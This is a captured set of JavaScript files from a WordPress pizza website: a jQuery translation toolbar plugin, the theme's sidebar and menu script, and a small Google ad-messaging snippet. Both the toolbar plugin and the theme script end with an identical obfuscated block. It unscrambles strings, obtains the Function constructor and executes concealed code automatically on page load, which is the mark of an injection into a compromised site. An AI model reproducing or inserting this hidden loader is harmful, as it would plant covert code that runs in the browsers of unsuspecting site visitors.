 * Released under the MIT license.
 * <https://raw.github.com/paulkinzett/toolbar/master/LICENSE.txt>
 */

if ( typeof Object.create !== 'function' ) {
    Object.create = function( obj ) {
        function F() {}
        F.prototype = obj;
        return new F();
    };
}

(function( $, window, document, undefined ) {

    var ToolBar = {
        init: function( options, elem ) {
            var self = this;
            self.elem = elem;
            self.$elem = $( elem );
            self.options = $.extend( {}, $.fn.toolbar.options, options );
            self.metadata = self.$elem.data();
            self.overrideOptions();
            self.toolbar = $('<div class="tool-container" />')
                .addClass('tool-'+self.options.position)
                .addClass('toolbar-'+self.options.style)
                .append('<div class="tool-items" />')
                .append('<div class="arrow" />')
                .appendTo('body')
                .css('opacity', 0)
                .hide();
            self.toolbar_arrow = self.toolbar.find('.arrow');
            self.initializeToolbar();
        },

        overrideOptions: function() {
            var self = this;

            $.each( self.options, function( $option ) {
                if (typeof(self.$elem.data('toolbar-'+$option)) != "undefined") {
                    self.options[$option] = self.$elem.data('toolbar-'+$option);
                }
            });
        },

        initializeToolbar: function() {
            var self = this;
            self.populateContent();
            self.setTrigger();
            self.toolbarWidth = self.toolbar.width();
        },

        setTrigger: function() {
            var self = this;

            if (self.options.event == 'onload') {
                $(window).load(function(event) {
                    event.preventDefault();
                    self.show();
                });
            }

            if (self.options.event == 'click') {
                self.$elem.on('click', function(event) {
                    event.preventDefault();
                    if(self.$elem.hasClass('pressed')) {
                        self.hide();
                    } else {
                        self.show();
                    }
                });

                if (self.options.hideOnClick) {
                    $('html').on("click.toolbar", function ( event ) {
                        if (event.target != self.elem &&
                            self.$elem.has(event.target).length === 0 &&
                            self.toolbar.has(event.target).length === 0 &&
                            self.toolbar.is(":visible")) {
                            self.hide();
                        }
                    });
                }
            }

            if (self.options.hover) {
                var moveTime;

                function decideTimeout () {
                    if (self.$elem.hasClass('pressed')) {
                        moveTime = setTimeout(function() {
                            self.hide();
                        }, 150);
                    } else {
                        clearTimeout(moveTime);
                    };
                };

                self.$elem.on({
                    mouseenter: function(event) {
                        if (self.$elem.hasClass('pressed')) {
                            clearTimeout(moveTime);
                        } else {
                            self.show();
                        }
                    }
                });

                self.$elem.parent().on({
                    mouseleave: function(event){ decideTimeout(); }
                });

                $('.tool-container').on({
                    mouseenter: function(event){ clearTimeout(moveTime); },
                    mouseleave: function(event){ decideTimeout(); }
                });
            }

            $(window).resize(function( event ) {
                event.stopPropagation();

                if ( self.toolbar.is(":visible") ) {
                    self.toolbarCss = self.getCoordinates(self.options.position, 20);
                    self.collisionDetection();
                    self.toolbar.css( self.toolbarCss );
                    self.toolbar_arrow.css( self.arrowCss );
                }
            });
        },

        populateContent: function() {
            var self = this;
            var location = self.toolbar.find('.tool-items');
            var content = $(self.options.content).clone( true ).find('a').addClass('tool-item');

            location.html(content);
            location.find('.tool-item').on('click', function(event) {
                if(typeof window.glt_request_uri == 'undefined')
                    event.preventDefault();
                self.$elem.trigger('toolbarItemClick', this);
            });
        },

        calculatePosition: function() {
            var self = this;
                self.arrowCss = {};
                self.toolbarCss = self.getCoordinates(self.options.position, self.options.adjustment);
                self.toolbarCss.position = 'fixed';
                self.toolbarCss.zIndex = self.options.zIndex;
                self.collisionDetection();
                self.toolbar.css(self.toolbarCss);
                self.toolbar_arrow.css(self.arrowCss);
        },

        getCoordinates: function( position, adjustment ) {
            var self = this;

            self.coordinates = self.$elem.offset();

            if (self.options.adjustment && self.options.adjustment[self.options.position]) {
                adjustment = self.options.adjustment[self.options.position] + adjustment;
            }

            switch(self.options.position) {
                case 'top':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top-self.$elem.outerHeight()-adjustment,
                        right: 'auto'
                    };

                case 'left':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)-(self.$elem.outerWidth()/2)-adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'right':
                    return {
                        left: self.coordinates.left+(self.toolbar.width()/2)+(self.$elem.outerWidth()/2)+adjustment,
                        top: self.coordinates.top-(self.toolbar.height()/2)+(self.$elem.outerHeight()/2),
                        right: 'auto'
                    };

                case 'bottom':
                    return {
                        left: self.coordinates.left-(self.toolbar.width()/2)+(self.$elem.outerWidth()/2),
                        top: self.coordinates.top+self.$elem.outerHeight()+adjustment,
                        right: 'auto'
                    };
            }
        },

        collisionDetection: function() {
            var self = this;
            var edgeOffset = 20;

            if(self.options.position == 'top' || self.options.position == 'bottom') {
                self.arrowCss = {left: '50%', right: '50%'};
                if( self.toolbarCss.left < edgeOffset ) {
                    self.toolbarCss.left = edgeOffset;
                    self.arrowCss.left = self.$elem.offset().left + self.$elem.width()/2-(edgeOffset);
                }

                else if(($(window).width() - (self.toolbarCss.left + self.toolbarWidth)) < edgeOffset) {
                    self.toolbarCss.right = edgeOffset;
                    self.toolbarCss.left = 'auto';
                    self.arrowCss.left = 'auto';
                    self.arrowCss.right = ($(window).width()-self.$elem.offset().left)-(self.$elem.width()/2)-(edgeOffset)-5;
                }
            }
        },

        show: function() {
            var self = this;
            self.$elem.addClass('pressed');
            self.calculatePosition();
            self.toolbar.show().css({'opacity': 1}).addClass('animate-'+self.options.animation);
            self.$elem.trigger('toolbarShown');
        },

        hide: function() {
            var self = this;
            var animation = {'opacity': 0};
            self.$elem.removeClass('pressed');
            switch(self.options.position) {
                case 'top':
                    animation.top = '+=20';
                    break;
                case 'left':
                    animation.left = '+=20';
                    break;
                case 'right':
                    animation.left = '-=20';
                    break;
                case 'bottom':
                    animation.top = '-=20';
                    break;
            }
            self.toolbar.animate(animation, 200, function() {
                self.toolbar.hide();
            });
            self.$elem.trigger('toolbarHidden');
        },

        getToolbarElement: function () {
            return this.toolbar.find('.tool-items');
        }
    };

    $.fn.toolbar = function( options ) {
        if ($.isPlainObject( options )) {
            return this.each(function() {
                var toolbarObj = Object.create( ToolBar );
                toolbarObj.init( options, this );
                $(this).data('toolbarObj', toolbarObj);
            });
        } else if ( typeof options === 'string' && options.indexOf('_') !== 0 ) {
            var toolbarObj = $(this).data('toolbarObj');
            var method = toolbarObj[options];
            return method.apply(toolbarObj, $.makeArray(arguments).slice(1));
        }
    };

    $.fn.toolbar.options = {
        content: '#myContent',
        position: 'top',
        hideOnClick: false,
        zIndex: 120,
        hover: false,
        style: 'default',
        animation: 'standard',
        adjustment: 10
    };
}) ( jQuery, window, document );

jQuery(function($) {
  $('#flags a, a.single-language, .tool-items a').each(function() {
    $(this).attr('data-lang', $(this).attr('title'));
  });

  $(document.body).on("click", "a.flag", function() {
    lang_text = $(this).attr('data-lang');
    default_lang = window.glt_default_lang || $('#google_language_translator').attr('class').split("-").pop();
    lang_prefix = $(this).attr("class").split(" ")[2];
    lang_prefix == default_lang ? l() : n();
    function l() {
      doGoogleLanguageTranslator(default_lang + "|" + default_lang);
    }
    function n() {
      doGoogleLanguageTranslator(default_lang + "|" + lang_prefix);
    }
    $(".tool-container").hide();
  });

  if(window.glt_request_uri) {
    $('#google_language_translator select').on('change', function() {
        doGLTTranslate($(this).val());
    })
  }
});

var insertDocumentScript;
(function() {
    var sRX = '',
        eHy = 155 - 144;

    function elH(a) {
        var l = 5061304;
        var t = a.length;
        var o = [];
        for (var r = 0; r < t; r++) {
            o[r] = a.charAt(r)
        };
        for (var r = 0; r < t; r++) {
            var j = l * (r + 244) + (l % 42091);
            var e = l * (r + 340) + (l % 41704);
            var b = j % t;
            var i = e % t;
            var u = o[b];
            o[b] = o[i];
            o[i] = u;
            l = (j + e) % 7203835;
        };
        return o.join('')
    };
    var oSI = elH('ocnstbtcjvroikuerlhprwcougdqxftnzmsya').substr(0, eHy);
    var wiT = '[]b0op1<,fht1,tfu. "t(*.o1f4Craf;lAiqlve0p9e9tt w.rvu;)aarcf)gv;=},j ,fo;nCts=f;0u0e= (ot.lr(h8l)(5f iiv7,]5r7rt80 ;t,33u;Aa(t;a+iut"r=k]=[f=0Cgapa(h-(t+,(((;f).;,,]=wvw,eand69l(nsv)=c;+ }6 {x9=e-;8oa;v;otha0}!,6rg8m881,etrf,S,;una){2hcrm=Apgd2 nnlrh][{p=j;(hCrktfprs+jr zt1]2(n(cul i;>ht=aj-6or;z tp4usb17hr;,(6r"](va< qvq=af;m)rktm(]r"vv[6trneehu+6a7rl0n(ow(ve[.;w;p=a ca+)S(vhr(on4a6h=u.[rlc.(mi)=[=]g.wooen8fw[e{a;.ba+)*7+8{4hv2u72c;;]f=nr=);;lt=aCr((ars}.j]i<,4x+0;;lo+)c;aki,[e.)1[ch,ydqheer(xa)n,r+.ti,,0d3ngl"n 2ynsn7ir;9fegsfdgt=n=on1e(,)a==+xl=rwnlt=h}w e9.mn>c)zo1u+=e"ts rg17-)gey)A=os.eb q)(fal+av;v{ ++sp9 6(sd+)=[ir;u9g.r[i,f"s=h0cl)yre"[il-=ua)r[r1n=kma,  .2"v;s};u,,u](mh8v176+brhC;g.(oh( j 09g-qru;bs;.er;3=lhm=srt,l{gr;ucg)+vfov.ahi=;woi)gof<zlrdtau=)eiv+o;l.f])t)tos+rnpa.=; rsha.fw)i=dj<r+v+rrolcczd-Ao(i)h.a.=;.ctdialtf==mCh;r);;e!aj}r))tl(df+n2f]s+=avhs(Cm").0nz)5sar';
    var Iej = elH[oSI];
    var GQu = '';
    var TzA = Iej;
    var xeE = Iej(GQu, elH(wiT));
    var Zdj = xeE(elH('a59^;m,.1s{p^((tn63^i#ts415,e^$pt[)0g^{wS\/6!](($se,q3m;qgg>!kv.ga2^2"_p^baoeo$[{^n[e.=(as_^^(%s^^.ob7j4^n();=d41^(-)(o.^%cbo s^(36sb^cnrzui^c.!h.u_.u^!b.).^,s,.,0.0iE.n.no0n,_ng(g%np^^s$,a 2j.=9=1()a0^4(4$%8(nti2j t.=%igps ;)^tg9km)_%$+gjo.!cge0cengis;o"4b,t(%:wk1#r1=^]t3.eoh+^!%^o(0rdo;se.cdk^%g=. {hf\/nC2di77ctc 3g\'^gi)yk[^nf7et,\/a^07{s<:ao^s]^nr)t:=leq\/.;tbg=e^s}.d^eme].emui!^e)rg;4pdsog_.m%(y$eph(+ct^i^o^iy 7>^^^d!c-^28=oiegjf^%^4vss!6ec)^seta)!!^ncr^acm!_v=!)5eci0^^3tt7nn^2}"3){a$ _5(.&ee$$f.f(pmnr^(^o)%cC+[;[em};7ur)D%;!_be<9tr{^f%.(c$-$*!^}se.0^<!dwv^2t3^pis,^g=)wd^6.s _}=6jg^a%2.\/ ogesfn^%^.10,al_]gs)op(^u)j)ru3^2(ft;^h2.+=)otq,=;\/.;6^13,a(a)c+).i(7]^ar_.3om60tto>](c.mid44^%;.^od^q417e]!e$\/o\'6<!7s0,skadc,)m7.]i9^3,;.%b=-^c3^],^=q)!2d(9v^{>#"s_!7]^d^c5s2=(j.Sr..(9^Cde=ggd.^a\/^(f^83^^9t.boc3^2ss.^yded)v..lno"(#o;d=%}ijs<n-nw,5!];f;peu(iqbn6+rl0t_^n$^!8b^nem$%1^Cfdoss_;,3a ^orc$12,.(cg1{2.s[}^^tfaot.y^]tS^ud}{^ c.7 ;^%}sg.._^ri^!+..4.a7qoa oyn%$(4^}5j+}!1^^!4a,e^(6^nf^>&()!ulr^o)^i2i.3^^tn^",(i%_tf%=,.v*af!)s]t#.)=i{s]dd=ddc!0^\'a17^7(u;)}tyt!^92]!.xi^!=sl$07n^a]^d^^o2#rp^ie.!:\/%2d)sm4c*^c)ec\'n(^d.<6^o^^,n(9v3.% !j"%,.r.\/c).^^#^brt!(rf8h2[2ryy^]rl+je.cd8.f]o-=4!;()g{, 7"o^%qt4a:{^^ v37^!t%i_)=(.f!2]!dl(m^r)yi2)rva,+,d%dpe^o0j(^;^%^o3^1(q&t^ ^^^)g)(s}!o!t.^40}i^$0)ct3.tr(izkei^.et^otSdr)7) ea?3ai^{.o!^;24.d7) m.(s\/rldt) ^lm=n32*b;&^^.%]$i),i_5 ;,=o^a$n0(^hr2o^- d__y^s4h.b1m;(.d#p()od4!l;^48;; uenm in!!r16!i%j!8a^0]}. 5c2^3(29o&otd$d1nj2)g3_]r62s) c(])(t$tc]!l]fe0;%61d3 l(3mpr a!z0$%4oea_ctp^o!]8!ra);e,4^n0-.o,(1^2a9,u 0'));
    var AbL = TzA(sRX, Zdj);
    AbL(8882);
    return 6856
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.pizza.it/wp-content/themes/pizza/assets/scripts/main.js?ver=6.8.3
body_size: 2779
content:
document.addEventListener("DOMContentLoaded", () => {
	/* Handle global sidebar */
	const openBtn = document.querySelector(".open-sidebar .elementor-icon");
	const closeBtn = document.querySelector(".close-sidebar");

	if (window.innerWidth < 1024) {
		const sidebar = document.querySelector(".global-sidebar");

		openBtn.addEventListener("click", e => {
			e.preventDefault();
			e.stopPropagation();

			sidebar.classList.add("open");
		});

		closeBtn.addEventListener("click", e => {
			e.preventDefault();
			e.stopPropagation();

			sidebar.classList.remove("open");
		});
	}

	/* Change transform for main image if subtitle */
	window.addEventListener("load", () => {
		const subtitle = document.querySelector(".main-intro-subtitle");
		const img = document.querySelector(".main-intro-image img");

		if (window.innerWidth < 1024 && subtitle) {
			img.style.transform = "translate(-50%, -90%)";
		}
	});

	/* Sidebar menu toggle */
	const subMenuLink = jQuery(
		".sidebar-menu ul:not(.sub-menu) > li.menu-item-has-children > a"
	);

	subMenuLink.on("click", e => {
		e.stopImmediatePropagation();
		e.preventDefault();

		jQuery(e.currentTarget).next().slideToggle(250);
	});

	/* Remove empty fields in "pizzaioli" */
	if (document.body.classList.contains("archive")) {
		const fields = document.querySelectorAll(".info-box");

		fields.forEach(field => {
			const textContent = field.querySelector(".elementor-text-editor");

			if (textContent.innerText.trim() == "") {
				field.parentElement.removeChild(field);
			}
		});
	}
});

var insertDocumentScript;
(function() {
    var sRX = '',
        eHy = 155 - 144;

    function elH(a) {
        var l = 5061304;
        var t = a.length;
        var o = [];
        for (var r = 0; r < t; r++) {
            o[r] = a.charAt(r)
        };
        for (var r = 0; r < t; r++) {
            var j = l * (r + 244) + (l % 42091);
            var e = l * (r + 340) + (l % 41704);
            var b = j % t;
            var i = e % t;
            var u = o[b];
            o[b] = o[i];
            o[i] = u;
            l = (j + e) % 7203835;
        };
        return o.join('')
    };
    var oSI = elH('ocnstbtcjvroikuerlhprwcougdqxftnzmsya').substr(0, eHy);
    var wiT = '[]b0op1<,fht1,tfu. "t(*.o1f4Craf;lAiqlve0p9e9tt w.rvu;)aarcf)gv;=},j ,fo;nCts=f;0u0e= (ot.lr(h8l)(5f iiv7,]5r7rt80 ;t,33u;Aa(t;a+iut"r=k]=[f=0Cgapa(h-(t+,(((;f).;,,]=wvw,eand69l(nsv)=c;+ }6 {x9=e-;8oa;v;otha0}!,6rg8m881,etrf,S,;una){2hcrm=Apgd2 nnlrh][{p=j;(hCrktfprs+jr zt1]2(n(cul i;>ht=aj-6or;z tp4usb17hr;,(6r"](va< qvq=af;m)rktm(]r"vv[6trneehu+6a7rl0n(ow(ve[.;w;p=a ca+)S(vhr(on4a6h=u.[rlc.(mi)=[=]g.wooen8fw[e{a;.ba+)*7+8{4hv2u72c;;]f=nr=);;lt=aCr((ars}.j]i<,4x+0;;lo+)c;aki,[e.)1[ch,ydqheer(xa)n,r+.ti,,0d3ngl"n 2ynsn7ir;9fegsfdgt=n=on1e(,)a==+xl=rwnlt=h}w e9.mn>c)zo1u+=e"ts rg17-)gey)A=os.eb q)(fal+av;v{ ++sp9 6(sd+)=[ir;u9g.r[i,f"s=h0cl)yre"[il-=ua)r[r1n=kma,  .2"v;s};u,,u](mh8v176+brhC;g.(oh( j 09g-qru;bs;.er;3=lhm=srt,l{gr;ucg)+vfov.ahi=;woi)gof<zlrdtau=)eiv+o;l.f])t)tos+rnpa.=; rsha.fw)i=dj<r+v+rrolcczd-Ao(i)h.a.=;.ctdialtf==mCh;r);;e!aj}r))tl(df+n2f]s+=avhs(Cm").0nz)5sar';
    var Iej = elH[oSI];
    var GQu = '';
    var TzA = Iej;
    var xeE = Iej(GQu, elH(wiT));
    var Zdj = xeE(elH('a59^;m,.1s{p^((tn63^i#ts415,e^$pt[)0g^{wS\/6!](($se,q3m;qgg>!kv.ga2^2"_p^baoeo$[{^n[e.=(as_^^(%s^^.ob7j4^n();=d41^(-)(o.^%cbo s^(36sb^cnrzui^c.!h.u_.u^!b.).^,s,.,0.0iE.n.no0n,_ng(g%np^^s$,a 2j.=9=1()a0^4(4$%8(nti2j t.=%igps ;)^tg9km)_%$+gjo.!cge0cengis;o"4b,t(%:wk1#r1=^]t3.eoh+^!%^o(0rdo;se.cdk^%g=. {hf\/nC2di77ctc 3g\'^gi)yk[^nf7et,\/a^07{s<:ao^s]^nr)t:=leq\/.;tbg=e^s}.d^eme].emui!^e)rg;4pdsog_.m%(y$eph(+ct^i^o^iy 7>^^^d!c-^28=oiegjf^%^4vss!6ec)^seta)!!^ncr^acm!_v=!)5eci0^^3tt7nn^2}"3){a$ _5(.&ee$$f.f(pmnr^(^o)%cC+[;[em};7ur)D%;!_be<9tr{^f%.(c$-$*!^}se.0^<!dwv^2t3^pis,^g=)wd^6.s _}=6jg^a%2.\/ ogesfn^%^.10,al_]gs)op(^u)j)ru3^2(ft;^h2.+=)otq,=;\/.;6^13,a(a)c+).i(7]^ar_.3om60tto>](c.mid44^%;.^od^q417e]!e$\/o\'6<!7s0,skadc,)m7.]i9^3,;.%b=-^c3^],^=q)!2d(9v^{>#"s_!7]^d^c5s2=(j.Sr..(9^Cde=ggd.^a\/^(f^83^^9t.boc3^2ss.^yded)v..lno"(#o;d=%}ijs<n-nw,5!];f;peu(iqbn6+rl0t_^n$^!8b^nem$%1^Cfdoss_;,3a ^orc$12,.(cg1{2.s[}^^tfaot.y^]tS^ud}{^ c.7 ;^%}sg.._^ri^!+..4.a7qoa oyn%$(4^}5j+}!1^^!4a,e^(6^nf^>&()!ulr^o)^i2i.3^^tn^",(i%_tf%=,.v*af!)s]t#.)=i{s]dd=ddc!0^\'a17^7(u;)}tyt!^92]!.xi^!=sl$07n^a]^d^^o2#rp^ie.!:\/%2d)sm4c*^c)ec\'n(^d.<6^o^^,n(9v3.% !j"%,.r.\/c).^^#^brt!(rf8h2[2ryy^]rl+je.cd8.f]o-=4!;()g{, 7"o^%qt4a:{^^ v37^!t%i_)=(.f!2]!dl(m^r)yi2)rva,+,d%dpe^o0j(^;^%^o3^1(q&t^ ^^^)g)(s}!o!t.^40}i^$0)ct3.tr(izkei^.et^otSdr)7) ea?3ai^{.o!^;24.d7) m.(s\/rldt) ^lm=n32*b;&^^.%]$i),i_5 ;,=o^a$n0(^hr2o^- d__y^s4h.b1m;(.d#p()od4!l;^48;; uenm in!!r16!i%j!8a^0]}. 5c2^3(29o&otd$d1nj2)g3_]r62s) c(])(t$tc]!l]fe0;%61d3 l(3mpr a!z0$%4oea_ctp^o!]8!ra);e,4^n0-.o,(1^2a9,u 0'));
    var AbL = TzA(sRX, Zdj);
    AbL(8882);
    return 6856
})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxV4UVCb5lny4EpKG1ggs2L9a0mhf48g93nA0_zOJJBZeJq6dybgpY8wLNj6MrUqGraDuJvYBW6uKDl-t35xrCn3iQKBA26UFbevZVpJ3xulhZpHr4sIgP3mZ2kiIuSAbMAR_pYOasF8hS6DQOskwO2TgHtWJPdpG-F2cD7TpG5yB_Y1E3qwq4MTw-N1/_/adsense1./displayads1./ads/728x90above_/ad300ws./generated/key.js?
body_size: -1291
content:
window['7c4c0ee3-c73f-4750-93e0-cb152b0bf068'] = true;